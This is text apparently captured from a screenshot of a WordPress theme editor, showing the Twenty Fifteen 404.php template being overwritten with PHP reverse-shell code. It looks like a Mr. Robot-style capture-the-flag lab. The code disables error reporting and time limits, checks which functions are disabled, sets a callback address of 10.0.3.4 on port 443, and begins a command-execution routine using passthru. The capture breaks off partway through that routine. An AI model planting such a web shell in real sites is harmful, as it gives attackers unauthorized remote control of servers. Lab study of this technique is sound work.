 Blog! 0 New Howdy, Elliot Alderson
Help
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
/*<?php /**/
@error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
$dis=@ini_get('disable_functions');
if(!empty($dis)){
$dis=preg_replace('/[, ]+/',',',$dis);
$dis=explode(',',$dis);
$dis=array_map('trim',$dis);
}else{
$dis=array();
}
$ipaddr='10.0.3.4';
$port=443;
if(!function_exists('mTTDEGZT')){
function mTTDEGZT($c){
global $dis;
if (FALSE!==stristr(PHP_OS,'win')){
$c=$c." 2>&1\n";
}
$DqKW='is_callable';
$bufM='in_array';
if($DqKW('passthru')&&!$bufM('passthru',$dis)){
ob_start();
passthru($c);
$o=ob_get_contents();
ob_end_clean();
}else
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)